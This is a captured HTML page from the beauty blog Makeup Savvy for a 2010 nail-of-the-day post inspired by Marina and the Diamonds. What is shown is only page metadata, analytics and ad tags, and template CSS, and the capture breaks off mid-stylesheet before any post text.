

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html
body_size: 32349
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/8141968561409019172/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html' property='og:url'/>
<meta content='NOTD - Marina And The Diamonds Inspired' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/w1200-h630-p-k-no-nu/IMG_6080.JPG' property='og:image'/>
<title>
NOTD - Marina And The Diamonds Inspired | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : NOTD - Marina And The Diamonds Inspired' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='NOTD - Marina And The Diamonds Inspired' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
